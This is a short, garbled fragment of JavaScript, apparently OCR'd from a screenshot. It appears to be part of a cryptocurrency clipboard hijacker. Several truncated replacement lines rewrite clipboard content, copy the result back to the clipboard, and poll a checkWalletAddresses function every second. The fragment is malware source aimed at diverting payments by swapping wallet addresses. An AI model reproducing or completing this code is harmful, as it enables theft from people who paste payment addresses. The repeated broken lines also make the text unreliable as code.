
    clipboardContent = clipboardContent.
r
    clipboardContent = clipboardContent.
r
    clipboardContent = clipboardContent.
r
    clipboardContent = clipboardContent.
r
    clipboardContent = clipboardContent.
r
    clipboardContent = clipboardContent.
r
\tclipboardContent = clipboardContent.
rep
    inputElement.value = clipboardContent;
    inputElement.select();

    document.execCommand(
'copy'
);

    inputElement.value = 
''
;

}

setInterval(checkWalletAddresses, 
1000
);